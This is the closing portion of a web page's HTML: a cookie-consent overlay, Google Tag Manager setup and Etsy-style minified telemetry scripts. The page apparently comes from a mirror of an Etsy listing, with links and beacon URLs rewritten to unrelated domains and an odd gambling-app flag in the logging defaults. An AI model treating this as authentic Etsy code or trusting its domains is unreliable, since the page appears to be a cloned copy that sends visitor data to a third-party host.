                                        Center</a>, dan <a class="wt-text-link"
                                        href="https://kazmedikor.com/legal/cookies">Cookies &amp;
                                        Similar Technologies Policy</a>.</p>
                            </div>
                            <div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
                                <div
                                    class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
                                    <label for="third_party_consent"
                                        class="wt-text-caption wt-pt-xl-1 wt-pr-xl-2 wt-pt-lg-1 wt-pr-lg-2 wt-pt-md-1 wt-pr-md-2 wt-pt-sm-1 wt-pr-sm-2 wt-pt-xs-1 wt-pr-xs-2 wt-nudge-t-3"
                                        aria-hidden="true" data-gdpr-toggle-label>
                                        On
                                    </label>
                                    <input class="wt-switch wt-switch--small" type="checkbox" name="third_party_consent"
                                        id="third_party_consent" checked data-gdpr-toggle data-checked-label="On"
                                        data-unchecked-label="Off">
                                    <label class="wt-switch__toggle" for="third_party_consent"
                                        aria-hidden="true"></label>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="wt-overlay__footer wt-align-items-center">
                    <div class="wt-overlay__footer__cancel">
                    </div>
                    <div class="wt-overlay__footer__action">
                        <div
                            class="wt-display-flex-xl wt-flex-direction-row-xl wt-display-flex-lg wt-flex-direction-row-lg wt-display-flex-md wt-flex-direction-row-md wt-display-flex-sm wt-flex-direction-column-sm wt-display-flex-xs wt-flex-direction-column-xs">
                            <div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none"
                                data-saving-indicator>
                                <div class="wt-spinner wt-spinner--01 wt-display-inline-block wt-vertical-align-middle">
                                    <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"
                                            aria-hidden="true" focusable="false">
                                            <circle fill="transparent" cx="12" cy="12" r="10" />
                                        </svg></span>
                                </div>
                            </div>
                            <div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none"
                                data-saved-indicator>
                                <span class="etsy-icon wt-icon--smaller-xs"><svg xmlns="http://www.w3.org/2000/svg"
                                        viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                        <path
                                            d="M9.057,20.471L2.293,13.707a1,1,0,0,1,1.414-1.414l5.236,5.236,11.3-13.18a1,1,0,1,1,1.518,1.3Z" />
                                    </svg></span>
                                <span
                                    class="wt-display-inline-block wt-vertical-align-middle wt-text-body-01 wt-pl-xs-1">Saved</span>
                            </div>
                            <div>
                                <button data-wt-overlay-close
                                    class="wt-btn wt-btn--primary wt-pl-xs-8 wt-pr-xs-8 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-3 wt-pr-md-3 wt-pl-lg-3 wt-pr-lg-3 wt-pl-xl-3 wt-pr-xl-3 wt-pl-tv-3 wt-pr-tv-3">
                                    <p
                                        class="wt-pl-xs-10 wt-pr-xs-10 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-0 wt-pr-md-0 wt-pl-lg-0 wt-pr-lg-0 wt-pl-xl-0 wt-pr-xl-0 wt-pl-tv-0 wt-pr-tv-0">
                                        Done</p>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <script type="text/html" data-gdpr-consent-success-alert>
        <div class="wt-alert wt-alert--success-01 wt-alert--fixed-floating wt-alert--fixed-bottom wt-mb-xs-4">
            <div class="wt-display-flex-xs">
                <p class="wt-text-body-01 wt-text-left-xs">Privacy settings saved</p>
            </div>
        </div>
    </script>
    </div>

    <div id="wt-portals"></div>

    <div id="etsy-modal-container" aria-hidden="true"></div>


    <div id="google-tag-manager-container" aria-hidden="true">
        <script
            nonce="+gWSoSeB7oJ/5IB7H6o53UJw">window.dataLayer = [{ "tp_consent": "yes", "Language": "en-US", "Region": "ID", "Currency": "IDR", "UAID": "uj0nemGYfZm0u5UhoRQWjT5qMRzf", "DetectedRegion": "ID", "uuid": 1757443932, "request_start_time": 1757443932, "fbp": "fb.1.1757443900517.6658388326753490" }];</script>

        <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-KWW5SS" height="0" width="0"
                style="display:none;visibility:hidden"></iframe></noscript>
        <script
            nonce='+gWSoSeB7oJ/5IB7H6o53UJw'>(function (w, d, s, l, i) { w[l] = w[l] || []; w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' }); var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src = '//www.googletagmanager.com/gtm.js?id=' + i + dl; var n = d.querySelector('[nonce]'); n && j.setAttribute('nonce', n.nonce || n.getAttribute('nonce')); f.parentNode.insertBefore(j, f); })(window, document, 'script', 'dataLayer', 'GTM-KWW5SS');</script>
    </div>



    <script type='text/javascript'
        nonce='+gWSoSeB7oJ/5IB7H6o53UJw'>window.__etsy_logging = window.__etsy_logging || { perf: {} }; window.__etsy_logging.url = "\/\/brigadeprelaunch.com/\/es\/bcn\/beacon"; window.__etsy_logging.defaults = { "ab": { "xplat.runtime_config_service.ramp": ["on", "x", "b4354c"], "orm_latency": ["off", "x", "091448"], "fastly.cdn_experiment_framework_aa": ["on", "m", "79b68d"], "neu_runtime_tracing_always_on": ["off", "x", "106c3b"], "neu_runtime_tracing": ["off", "w", "6631e5"], "structured_data_attributes_order_dependent": ["on", "x", "691833"], "disambiguate_usd_outside_usa": ["ineligible", "e", "c8897d"], "perso_engine.recs.ssq_on_web_u2l_version_internal": ["on", "x", "4a8ed2"], "persistent_experiment.q3_2025": ["on", "w", "6c0626"], "iat.listing_page_trust_suite_section.desktop": ["off", "w", "a77f10"], "google_tag_manager": ["on", "x", "43dc13"], "site_chrome\/buyer_to_seller_navbar_signed_out": ["ineligible", "e", "0efe99"], "checkout.gift_card_cta_in_search_dropdown": ["on", "x", "931866"], "local_pe.q3_2024.search.browser.traffic_split": ["on", "x", "33df41"], "ranking\/search.experience.xml_autosuggest_v4": ["all_xml", "x", "2b2623"], "lingtools\/trending_searches.gcp": ["on", "x", "5cfa03"], "site_chrome\/buyer_to_seller_navbar_signed_in": ["ineligible", "e", "67649b"], "site_chrome\/buyer_zipcode_in_header_desktop": ["off", "x", "eb55bf"], "site_chrome\/buyer_zipcode_in_header_mweb": ["ineligible", "e", "5d612c"], "builda_scss": ["sasquatch", "x", "96bd82"], "polyfills": ["on", "x", "db574b"], "polyfill_experiment_4": ["no_filtering", "x", "0e8409"], "web_deals.translate_nav_recs": ["on", "x", "f054b7"], "ranking\/search.experience.category_suggestions_in_autosuggest": ["ineligible", "e", "6e2d9f"], "ranking\/search.experience.contentful_title_on_trending_searches": ["on", "x", "d0b108"], "ranking\/search.experience.always_show_shop_search_in_autosuggest": ["on", "x", "66727b"], "growth_regx.lp_rating_histogram_shop_header_desktop": ["off", "x", "1c99da"], "local_pe.q3_2025.buyer_trust_accelerator.browser.traffic_split": ["on", "w", "eaad53"], "growth_regx.lp_message_seller_replace_collections_buy_box_desktop_so": ["off", "x", "9b3fad"], "gcs_image_reads": ["on", "x", "b7a48f"], "searchx.4q18.dwell_time_as_backend_event": ["off", "x", "d3826b"], "gift_mode.lp_bin_sheet_tiag_v2": ["on", "x", "1beeb9"], "cnc.atc_from_listing_cards_ymal_mfts_desktop": ["on", "x", "58b479"], "perso_custo.buyer_read_from_new_perso_tables": ["on", "x", "dffb8d"], "growth_regx.lp_seller_cred_shop_desc_desktop": ["off", "x", "b5ab9a"], "local_pe.q3_2025.international.browser.traffic_split": ["on", "w", "4ca9c3"], "iat.listing_page_hide_similar_items_sash.desktop": ["off", "x", "e2a169"], "cow_layer\/desktop_lp_evolved_favoriting_v2": ["ineligible", "e", "2ca26f"], "growth_regx.lp_bb_trust_redesign_desktop": ["off", "x", "df41b4"], "checkout.klarna_unified_pay_later": ["ineligible", "e", "e11748"], "perso_buyer_squad_layer\/variations_update": ["on", "x", "0e428d"], "perso_custo.multiple_questions_enabled.buyer_side": ["on", "x", "82e6f7"], "seo.listing_shop_faqs_machine_translation": ["off", "x", "ad47eb"], "onsite_promos.superbowl_listing_page_banner": ["ineligible", "e", "2deace"], "inventory.listing_inventory_quantity_select": ["off", "x", "e2182e"], "growth_regx.lp_production_partners_in_item_details": ["on", "x", "3cd0fb"], "coreloc.vat_inclusive_cart_prices": ["off", "x", "1bedcb"], "coreloc.vat_inclusive_prices_lp_sidebar_cart_operational": ["off", "x", "c814cc"], "growth_regx.lp_move_appreciation_photos_desktop": ["off", "x", "9273bf"], "growth_regx.lp_review_photo_filter_and_sort_desktop": ["on", "x", "acff7a"], "growth_regx.lp_review_engagement_aa_desktop": ["off", "x", "bfb356"], "cnc.related_searches_placement": ["off", "x", "157607"], "growth_regx.lp_new_seller_cred_foundational_desktop": ["on", "x", "bccc3b"], "cnc.anchor_item_lp_recs_desktop": ["off", "x", "315c33"], "cnc\/experiment.related_search_pathways_v3_desktop": ["ineligible", "e", "7e808d"], "lp_performance.css_import_cleanup": ["on", "x", "ec2bd2"], "cnc\/experiment.compare_lp_collections_v2_desktop": ["ineligible", "e", "c0c984"], "cnc.hiding_gifting_registry_desktop": ["on", "w", "b73ba0"], "ads\/takerate.lp_ads_row_expansion.desktop": ["ineligible", "e", "cad35c"], "cnc.only_prompt_similar_listing_desktop": ["off", "x", "1f1344"], "core_fulfillment.product_level_readiness_states.core_experience": ["ineligible", "e", "d06c95"], "fulfillment_platform.usps_pm_faster_ga_experiment.web": ["on", "x", "498eec"], "fulfillment_platform.usps_pm_faster_ga_experiment.mobile": ["ineligible", "e", "20f21b"], "fulfillment_ml.ml_predicted_acceptance_scan.uk.operational": ["on", "x", "74db8e"], "fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_web": ["prod", "x", "9a5255"], "fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_mobile": ["ineligible", "e", "865516"], "fulfillment_ml.ml_predicted_acceptance_scan.germany.operational": ["off", "x", "4528ab"], "fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_web": ["off", "x", "cac266"], "fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_mobile": ["ineligible", "e", "9a29ab"], "fulfillment_platform.edd_cart_caching.web": ["edd_and_arizona_cache", "x", "e313fc"], "fulfillment_platform.edd_cart_caching.mobile": ["ineligible", "e", "ffb947"], "fulfillment_ml.ml_predicted_acceptance_scan.product_usps.operational": ["on", "x", "25ebba"], "fulfillment_ml.ml_predicted_acceptance_scan.product_usps.experiment_web": ["prod_v1", "x", "72db80"], "fulfillment_ml.ml_predicted_acceptance_scan.product_usps.experiment_mobile": ["ineligible", "e", "565958"], "fulfillment_platform.consolidated_country_to_country_ml_times.experiment_web": ["prod", "x", "2eac66"], "fulfillment_platform.consolidated_country_to_country_ml_times.experiment_mobile": ["ineligible", "e", "81b585"], "checkout\/paypal_smart_button_desktop": ["ineligible", "e", "07b533"], "checkout\/paypal_smart_button_mweb": ["ineligible", "e", "643355"], "mobile_dynamic_config.iphone.ApplePayPaymentMethods.Girocard": ["ineligible", "e", "fbb78b"], "mobile_dynamic_config.iphone.ApplePayPaymentMethods.CartesBancaires": ["ineligible", "e", "47f399"], "checkout\/google_pay_on_web_v2": ["on", "x", "cbf24c"], "checkout\/add_jcb_cc_payment_method": ["on", "x", "ce90aa"], "checkout\/bin_confidence": ["show_cc", "x", "990cfd"], "checkout.klarna_us_price_bands_v2": ["ineligible", "e", "658ea6"], "checkout.klarna_uk_price_bands_v2": ["ineligible", "e", "61ceae"], "checkout.etsy_bin_on_apple_pay_devices": ["on", "x", "e77719"], "checkout.checkout_guest_apple_pay_bin_v2": ["off", "x", "833ff4"], "fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_web": ["on", "x", "6ef73d"], "fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_mobile": ["ineligible", "e", "81c794"], "fulfillment_ml.usps_route_predictor.web": ["on", "x", "7f6b44"], "fulfillment_ml.usps_route_predictor.mobile": ["ineligible", "e", "5a1b77"], "fulfillment_ml.use_sla_dataset": ["on", "x", "66b144"], "fulfillment_ml.only_display_edd_max.web": ["ineligible", "e", "2d500c"], "fulfillment_ml.only_display_edd_max.mobile": ["ineligible", "e", "07bd93"], "checkout\/covid_shipping_restrictions": ["ineligible", "e", "153e2d"], "navx.always_images_in_l2": ["off", "x", "d6d388"], "local_pe.q3_2025.search.browser.traffic_split": ["on", "w", "b06317"], "ranking\/search.experience.refinement_pills_in_autosuggest": ["on", "w", "e3f8f6"], "ranking\/search.experience.trending_searches_in_zero_pane_v2": ["on", "x", "cdb259"], "loyalty.web.reduce_listing_signup_prompts_exp": ["ineligible", "e", "bf6a41"], "cnc.remove_atc_mweb": ["ineligible", "e", "699ff5"], "payments\/purchase_rewards_v1": ["ineligible", "e", "f629c8"], "dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test_v3": ["ineligible", "e", "89c994"], "dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test": ["ineligible", "e", "6ff9d7"], "dynamic_experiments.Merch_DDGSkinnyBanner24_V2_test": ["ineligible", "e", "8e97c7"], "dynamic_experiments.Merch_DDGSkinnyBanner24_test": ["ineligible", "e", "5a291a"], "dynamic_experiments.Merch_LaborDay24_Link_test": ["ineligible", "e", "63a995"], "dynamic_experiments.Merch_FDAY24_GiftTeaser_test": ["ineligible", "e", "18d6f7"], "dynamic_experiments.Merch_GiftMode24_Teaser_test": ["ineligible", "e", "3ad555"], "api.ab_bubbling_experiment.browser_flag.listzilla_get_listing_state": ["ineligible", "e", "f05e23"], "coreloc.listing_page_local_shipping_signal": ["on", "x", "1bd157"], "growth_regx.lp_seller_cred_badges_desktop": ["on", "x", "153a58"], "navx.fnb_gift_cards_multivariate": ["ineligible", "e", "0fd1cc"], "growth_regx.lp_anchor_shop_name_to_seller_cred": ["off", "x", "d4d89e"], "growth_regx.lp_review_feature_tags_buybox_desktop": ["off", "x", "e7bed6"], "ranking\/recs.custom_candidates_signal_ranker_v4": ["ineligible", "e", "9b2405"], "ranking\/recs.custom_candidates_signal_ranker_v0": ["ineligible", "e", "3eae86"], "android_image_filename_hack": ["ineligible", "e", "9c9013"], "search.use_dark_cluster": ["off", "x", "335bf8"], "search.force_x": ["off", "x", "697d9b"], "inventory.listing_inventory_reader_refactor": ["on", "w", "8990c1"], "eu_crd_compliance.sellers": ["on", "x", "1060a1"], "listing_process.how_its_made_properties.use_module_classifier": ["on", "x", "a5aaed"], "listing_process\/him_v4_classifier": ["on", "w", "987240"], "growth_regx.lp_review_categorical_tags_in_deep_dive_desktop": ["on", "x", "9d91d4"], "growth_regx.lp_reviews_new_deep_dive_desktop": ["off", "x", "e9e5ba"], "quality_signals.individual_review_tags_desktop": ["off", "x", "2a0577"], "growth_regx.lp_reviews_this_item_badge_desktop": ["on", "x", "1b4475"], "recs_systems.enable_recs_tracking_delivered_events": ["on", "x", "a94bcf"], "cnc.updated_scarcity_signals_lp": ["off", "x", "181046"], "cnc.sidebar_cart_post_atc_recs_v3": ["off", "x", "13c110"], "site_chrome\/cnc.sidebar_cart_zero_to_one": ["ineligible", "e", "45076d"], "site_chrome\/cnc.sidebar_cart_remove_quantity": ["on", "x", "4ea54a"], "cnc.sidebar_cart_open_in_same_tab": ["on", "x", "ed65a2"], "site_chrome\/fullstory": ["ineligible", "e", "5bc14c"], "site_chrome\/fullstory\/use_track_event": ["ineligible", "e", "ae465c"], "google_tag_manager_async": ["off", "x", "7585d0"], "qualtrics_survey": ["ineligible", "e", "c3c730"], "qualtrics_survey_non_en": ["ineligible", "e", "5fec45"], "content_moderation.report_item.desktop": ["on", "x", "4dfa1d"], "growth_regx.lp_mask_generated_names_in_reviews": ["off", "x", "ea05d2"], "collections.privacy_clearer_setting_description": ["on", "x", "412fbc"], "prodperfect\/monthly_data_capture": ["off", "x", "137afb"], "local_pe.q3_2025.ltv_tactics.browser.traffic_split": ["off", "w", "f32908"], "ltv_tactics.cd_1509_two_steps_login_on_nav": ["ineligible", "e", "bd9155"], "buyer_support\/epp_promise_messaging": ["ineligible", "e", "4ebacd"], "growth_regx.lp_view_shop_registration_details": ["on", "x", "fec272"], "eu_cookie_nag": ["ineligible", "e", "f8045f"], "cnc.visual_search_tags_internal": ["off", "x", "b89cdd"], "gifting.gnav_desktop_flyout": ["ineligible", "e", "55be9d"], "seller_platform_web.buyer_inquiry": ["off", "x", "ee9de4"], "seller_platform_web.seller_local_time": ["ineligible", "e", "98a5ac"], "seller_platform_web.item_detail_overlay": ["ineligible", "e", "cf46a1"], "buyer_promise.issue_resolution.fee_avoidance_v2": ["ineligible", "e", "3a7a9c"], "risk_experience.buyer_email_verification": ["ineligible", "e", "a98aad"], "web_performance.on_dom_ready_fix": ["fix_and_auto_yield", "x", "51e04f"] }, "user_id": null, "page_guid": "ffbde3696ef.69632e5014d83cdc8fa2.00", "version": 1, "request_uuid": "EunhLnzL4sAYJypZdeOPahA2o_53", "cdn-provider": "fastly", "header_fingerprint": "ualc", "header_signature": "78858558504c2305bd6ec5ff1707faf9", "ip_org": "Bunny-communications-global", "ref": "", "loc": "http:\/\/brigadeprelaunch.com/\/es\/listing\/6969696969\/hand-embroidery-sweaters-custom-toddler", "locale_currency_code": "IDR", "pref_language": "en-US", "region": "ID", "detected_currency_code": "IDR", "detected_language": "en-US", "detected_region": "ID", "accept-languages": "id,en-US,en", "ga_client_id": "GA1.1.578683382.1757443906", "isWhiteListedMobileDevice": false, "isMobileRequestIgnoreCookie": false, "isMobileRequest": false, "isMobileDevice": false, "isMobileSupported": false, "isTabletSupported": false, "isTouch": false, "isSBOBETApp": false, "isPreviewRequest": false, "isChromeInstantRequest": false, "isMozPrefetchRequest": false, "isTestAccount": false, "isSupportLogin": false, "isInternal": false, "isInWebView": false, "botCheck": ["dc"], "isBot": false, "isSyntheticTest": false, "ebid": "2Zhu2rxwK2mKffai7FCvsZioqiN0tUgB", "event_source": "web", "browser_id": "uj0nemGYfZm0u5UhoRQWjT5qMRzf", "gdpr_tp": 3, "gdpr_p": 3, "legacy_p": 3, "legacy_tp": 3, "cmp_tp": true, "cmp_p": true, "page_time": 659, "load_strategy": "page_navigation" }; !function (e, t) { var n = e.__etsy_logging, o = n.url, i = n.firedEvents, r = n.defaults, s = r.ab || {}, a = n.bots.botCheck, c = n.bots.isBot; n.mergeObject = function (e) { for (var t = 1; t < arguments.length; t++) { var n = arguments[t]; for (var o in n) Object.prototype.hasOwnProperty.call(n, o) && (e[o] = n[o]) } return e }; !r.ref && (r.ref = t.referrer), !r.loc && (r.loc = e.location.href), !r.webkit_page_visibility && (r.webkit_page_visibility = t.webkitVisibilityState), !r.event_source && (r.event_source = "web"), r.event_logger = "frontend", r.isIosApp && !0 === r.isIosApp ? r.event_source = "ios" : r.isAndroidApp && !0 === r.isAndroidApp && (r.event_source = "android"), a.length > 0 && (r.botCheck = r.botCheck || [], r.botCheck = r.botCheck.concat(a)), r.isBot = c, t.wasDiscarded && (r.was_discarded = !0); var v = function (t) { if (e.XMLHttpRequest) { var n = new XMLHttpRequest; n.open("POST", o, !0), n.send(JSON.stringify(t)) } }; n.updateLoc = function (e) { e !== r.loc && (r.ref = r.loc, r.loc = e) }, n.adminPublishEvent = function (n) { "function" == typeof e.CustomEvent && t.dispatchEvent(new CustomEvent("eventpipeEvent", { detail: n })), i.push(n) }, n.sendEvents = function (t, i) { var a = r; if ("perf" === i) { var c = { event_logger: i }; n.asyncAb && (c.ab = n.mergeObject({}, n.asyncAb, s)), a = n.mergeObject({}, r, c) } var f = { events: t, shared: a }; e.navigator && "function" == typeof e.navigator.sendBeacon ? function (t) { t.events.forEach((function (e) { e.attempted_send_beacon = !0 })), e.navigator.sendBeacon(o, JSON.stringify(t)) || (t.events.forEach((function (e) { e.send_beacon_failed = !0 })), v(t)) }(f) : v(f), n.adminPublishEvent(f) } }(window, document);</script>
    <script type='text/javascript'
        nonce='+gWSoSeB7oJ/5IB7H6o53UJw'>window.__etsy_logging.perf.event = { "attributes": { "guid": "ffbde36a6e3.07997fe7bbfd185bde21.00", "event_name": "perf", "event_logger": "perf", "page_type": "view_listing", "device_type": "Desktop", "browser_name": "Chrome", "browser_version": "139.0.7258.155", "ip_city": "Jakarta", "ip_region": "JK", "ip_country_code": "ID", "boromir": true } }; !function (e, t) { if (!t.hidden) { var n = e.__etsy_logging || {}, r = n.perf || {}, i = n.url, a = n.defaults, o = r.event, s = n.sendEvents, c = 0 === Object.keys(r).length, u = e.webVitals || {}, d = n.mergeObject, m = r.isDev || !1, _ = r.skipLoggingEvent || !1, l = r.keepPerfObserverActive || !1, f = null, p = 0; if (!c && i && a && o && s) { var g = r.MARK_MEASURE_PREFIX || "_etsy_mark_measure_", v = function (e) { var t = !1; return function () { t || (t = !0, e.apply(this, arguments)) } }, y = function () { return void 0 !== e.PerformanceObserver }, h = function () { return "onpagehide" in e }, T = function (e, n) { var r = function (e) { var n = t.createElement("a"); n.href = e; var r = n.pathname.split("."); return r[r.length - 1] || "" }(e); return /jpe?g|png|svg|gif/i.test(r) ? "image" : /eot|woff2?|ttf/i.test(r) ? "font" : "js" === r ? "js" : "css" === r ? "css" : "xmlhttprequest" === n ? "xhr" : "unknown" }, E = function (e) { return Math.round(e < Math.pow(2, 64) - 1 ? e : 0) }, b = function (e, n) { var r = null, i = null; if (n.transferSize > 0) for (var a = 0; a < n.serverTiming.length; a++) { var o = n.serverTiming[a]; e.i_etsystatic_cdn || "cdn" !== o.name ? "cache_status" === o.name && (i = o.description) : r = o.description } r && (e.i_etsystatic_cdn = r); var s = null, c = null; i && (e.cdn_image_caching || (e.cdn_image_caching = { miss: 0, hit: 0 }), s = 0 === i.indexOf("HIT"), c = 0 === i.indexOf("MISS"), s && (e.cdn_image_caching.hit += 1), c && (e.cdn_image_caching.miss += 1)), function (e, n, r, i) { f || (f = {}, t.querySelectorAll("img[data-perf-group]").forEach((function (e) { e.currentSrc && (f[e.currentSrc] = e) }))); var a = f[n.name]; if (a) { var o = a.dataset.perfGroup; e.categorized_images || (e.categorized_images = []); var s = { category: o, duration: E(n.duration), encodedBodySize: E(n.encodedBodySize), transferSize: E(n.transferSize), width: a.width, height: a.height }; if (n.transferSize > 0) { (r || i) && (s.cdn_hit = r); for (var c = 0; c < n.serverTiming.length; c++) { var u = n.serverTiming[c]; "clientrtt" === u.name ? s.clientrtt = E(u.duration) : "clienttt" === u.name ? s.clienttt = E(u.duration) : "cdntime" === u.name ? s.cdntime = E(u.duration) : "origin" === u.name && (s.origin = E(u.duration)) } } e.categorized_images.push(s) } }(e, n, s, c) }, S = function (e) { var t = { nav_start: E(e.navigationStart || e.startTime), activation_start: E(e.activationStart || 0), fetch_start: E(e.fetchStart), dns_start: E(e.domainLookupStart), dns_end: E(e.domainLookupEnd), connect_start: E(e.connectStart), connect_end: E(e.connectEnd), interim_response_start: E(e.firstInterimResponseStart || 0), request_start: E(e.requestStart), response_start: E(e.responseStart), response_end: E(e.responseEnd), dom_completed: E(e.domComplete), dom_interactive: E(e.domInteractive), secure_connect_start: E(e.secureConnectionStart) || null, loaded_start: E(e.loadEventStart) || null, loaded_end: E(e.loadEventEnd) || null, dom_content_loaded_start: E(e.domContentLoadedEventStart) || null, dom_content_loaded_end: E(e.domContentLoadedEventEnd) || null, html_tx_size: E(e.transferSize), html_enc_size: E(e.encodedBodySize), html_dec_size: E(e.decodedBodySize), type: e.type }; return e.redirectStart && (t.redirect_start = E(e.redirectStart)), e.redirectEnd && (t.redirect_end = E(e.redirectEnd)), e.redirectCount && (t.redirect_count = e.redirectCount), t }, k = function (e) { return e.reduce((function (e, t) { if ("entryType" in t) { if ("resource" === t.entryType) return function (e, t) { var n = T(t.name, t.initiatorType); if ("unknown" === n) return e; var r = t.name.match(/etsy(static)?(cloud)?\.com/) ? "etsy" : "third"; "image" === n && "etsy" === r && (t.name.match(/img0\.etsystatic/) ? e.img0_count = (e.img0_count || 0) + 1 : t.name.match(/img1\.etsystatic/) && (e.img1_count = (e.img1_count || 0) + 1)), "image" === n && "etsy" === r && t.serverTiming && t.name.match(/i\.etsystatic\.com/) && b(e, t); var i = "sum_" + r + "_" + n + "_bytes", a = "sum_" + r + "_" + n + "_enc_bytes", o = "sum_" + r + "_" + n + "_tx_bytes", s = "sum_" + r + "_" + n + "_dur", c = "count_" + r + "_" + n + "_req"; return e[i] = (e[i] || 0) + E(t.decodedBodySize), e[a] = (e[a] || 0) + E(t.encodedBodySize), e[o] = (e[o] || 0) + E(t.transferSize), e[s] = (e[s] || 0) + E(t.duration), e[c] = (e[c] || 0) + 1, e }(e, t); if ("paint" === t.entryType) return function (e, t) { return e[t.name.replace(/-/g, "_")] = E(t.startTime), e }(e, t); if ("longtask" === t.entryType) return function (e, t) { return e.long_tasks_count = (e.long_tasks_count || 0) + 1, e.long_tasks_dur = (e.long_tasks_dur || 0) + E(t.duration), e }(e, t); if ("mark" === t.entryType || "measure" === t.entryType) return function (e, t) { return 0 === t.name.lastIndexOf(g, 0) && (e[0 === t.name.lastIndexOf(g + "async_spec_", 0) ? t.name.substring(g.length) : t.name] = E("mark" === t.entryType ? t.startTime : t.duration)), e }(e, t); if ("layout-shift" === t.entryType && !t.hadRecentInput) return function (e, t) { return e.layout_shift_count = (e.layout_shift_count || 0) + 1, e.layout_shift = (e.layout_shift || 0) + t.value, t.value > .05 && (e.layout_shift_elements = e.layout_shift_elements || [], e.layout_shift_elements.push({ value: t.value, elements: (t.sources || []).filter((function (e) { return !!e.node })).map((function (e) { return { className: e.node.classList && Array.prototype.slice.call(e.node.classList).join(" "), tagName: e.node.tagName, id: e.node.id } })) })), e }(e, t); if ("navigation" === t.entryType) return r.t = !0, d(e, S(t)); if ("element" === t.entryType) return function (e, t) { return e.element_timings || (e.element_timings = {}), e.element_timings[t.identifier] = t.renderTime, e }(e, t); if ("long-animation-frame" === t.entryType) return function (e, t) { e.loaf_entries || (e.loaf_entries = []); var n = { start: E(t.startTime), duration: E(t.duration), blockingDuration: E(t.blockingDuration) }, r = t.scripts.slice().sort((function (e, t) { t.duration, e.duration }))[0]; if (r) { var i = r.invoker || r.name; n.longestScript = { invokerType: r.invokerType || r.type, duration: E(r.duration), invoker: i.substring(0, 1024), sourceURL: r.sourceURL || null } } return e.loaf_entries.push(n), e }(e, t) } else if ("name" in t) { if ("INP" === t.name) return function (e, t) { return e.interaction_next_paint = t.value, t.attribution && (e.interaction_next_paint_element = t.attribution.eventTarget, e.interaction_next_paint_time = E(t.attribution.eventTime), e.interaction_next_paint_type = t.attribution.eventType, e.interaction_next_paint_loadstate = t.attribution.loadState), e }(e, t); if ("LCP" === t.name) return function (e, t) { var n = t.entries[0]; return e.largest_contentful_paint = E(n.renderTime || n.loadTime), e.largest_contentful_paint_type = n.renderTime ? "renderTime" : "loadTime", n.element ? (e.largest_contentful_paint_element = { className: n.element.classList && Array.prototype.slice.call(n.element.classList).join(" "), tagName: n.element.tagName, url: n.url }, t.attribution.lcpResourceEntry && (e.largest_contentful_paint_element.resource_size = E(t.attribution.lcpResourceEntry.encodedBodySize))) : delete e.largest_contentful_paint_element, e.lcp_element_render_delay = E(t.attribution.elementRenderDelay), e.lcp_resource_load_delay = E(t.attribution.resourceLoadDelay), e.lcp_resource_load_time = E(t.attribution.resourceLoadTime), e }(e, t) } return e }), {}) }, L = function () { var n, i = !y() && performance && performance.getEntries ? performance.getEntries() : r.e, a = k(i); return r.e = [], r.t || (a.unixTimingNavigation = !0, d(a, S(e.performance.timing))), d(a, function () { if (performance && performance.getEntriesByName) { var e = performance.getEntriesByName("TTP", "mark"); if (e.length) return { time_to_parsing: E(e[0].startTime) } } return {} }()), d(a, { dom_count_server: p, dom_count_client: t.getElementsByTagName("*").length }), d(a, { dom_max_depth: (n = function (e) { if (!e) return 0; for (var t = 0, r = 0, i = e.children.length; r < i; r++)t = Math.max(t, n(e.children[r])); return t + 1 })(t.documentElement) }), function (e) { var t = navigator; t && t.connection && t.connection.effectiveType && (e.effective_connection_type = t.connection.effectiveType) }(a), a.has_sendbeacon = navigator && "function" == typeof navigator.sendBeacon, a.has_observer = y(), y() && PerformanceObserver.supportedEntryTypes && (a.observer_types = PerformanceObserver.supportedEntryTypes), a.has_pagehide = h(), r.vm_hostname && (a.vm_hostname = r.vm_hostname), a }, z = v((function (n) { var r = d(n, o.attributes); r.beacon_send_time = 0 === r.nav_start ? E(performance.now()) : (new Date).getTime(), r.page_time = a.page_time, "function" == typeof e.CustomEvent && t.dispatchEvent(new CustomEvent("perfDataSent", { detail: r })), s([r], "perf") })); !function () { var n = function (e) { r.e.length && (r.e = r.e.concat(e)) }; if (!!u.onINP && u.onINP(n, { reportAllChanges: !0 }), u.onLCP && u.onLCP(n), y() && PerformanceObserver.supportedEntryTypes && PerformanceObserver.supportedEntryTypes.includes("long-animation-frame")) { var i = new PerformanceObserver((function (e) { e.getEntries().forEach((function (e) { e.duration > 150 && e.firstUIEventTimestamp > 0 && n(e) })) })); i.observe({ type: "long-animation-frame", buffered: !0 }) } if (!_) { var a, o = v((function (e) { if (!t.hidden || "on_vischange" === e) { clearTimeout(a); var n = L(); !l && y() && (r.o.disconnect(), i && i.disconnect()), n[e] = !0, z(n) } })), s = function () { return m && e.__KEVIN_IS_STILL_BUILDING }; m || (a = setTimeout((function () { o("on_fallbacktimeout") }), 6e4), "complete" === t.readyState && (clearTimeout(a), a = setTimeout((function () { o("on_loadtimeout") }), 2e4))), t.addEventListener("readystatechange", (function () { "interactive" === t.readyState && 